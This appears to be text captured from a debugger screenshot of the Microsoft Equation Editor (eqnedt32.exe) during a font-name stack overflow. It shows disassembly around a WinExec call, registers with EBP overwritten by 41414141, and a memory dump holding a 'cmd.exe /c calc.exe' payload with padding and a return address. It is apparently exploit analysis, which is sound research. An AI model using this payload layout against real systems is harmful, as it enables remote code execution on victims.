 00430C0E 8B45 08 mov eax,dword ptr ss:[ebp+8]
00430C11 50 push eax
EIP 监视 2 00430C12 FF15 1C684600 call dword ptr ds:[<&WinExec>]
00430C18 83F8 20 cmp eax,20 20
00430C1B 0F83 22000000 jae eqnedt32.430C43
00430C21 8D85 00FFFFFF lea eax,dword ptr ss:[ebp-100]
00430C27 50 push eax
00430C28 6A 60 push 60
00430C2A E8 516AFFFF call eqnedt32.427680
00430C2F 83C4 08 add esp,8
eax=1
dword ptr [ebp+8]=[41414149]=???
.text:00430C0E eqnedt32.exe:$30C0E #30C0E
EBX 00000006
ECX 00000000
EDX 0018F168 "Tw Cen MT Condensed Ext
EBP 41414141
ESP 0018F1D4
ESI 0018F7DC
EDI 0018F380
默认 (stdcall, EBP 栈帧)
1: [ebp+8] ??? ???
2: [ebp+C] ??? ???
3: [ebp+10] ??? ???
4: [ebp+14] ??? ???
5: [ebp+18] ??? ???
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0018F350 63 6D 64 2E 65 78 65 20 2F 63 20 63 61 6C 63 2E cmd.exe /c calc.
0018F360 65 78 65 20 41 41 41 41 41 41 41 41 41 41 41 41 exe AAAAAAAAAAAA
0018F370 41 41 41 41 41 41 41 41 41 41 41 41 12 0C 43 00 AAAAAAAAAAAA..C.
0018F380 00 1F 69 00 38 F4 18 00 80 79 65 72 90 1F 69 00
0018F390 60 00 00 00 18 00 00 00 F8 8F 6A 00 00 00 65 00
0018F1D4 0018F350
0018F1D8 00000000
0018F1DC 0018F1EC "Tw Cen MT Condensed Ex
0018F1E0 0018F5E0
0018F1E4 0018F7DC
0018F1E8 00000006
0018F1EC 43207754
0018F1F0 4D206E65
0018F1F4 6F432054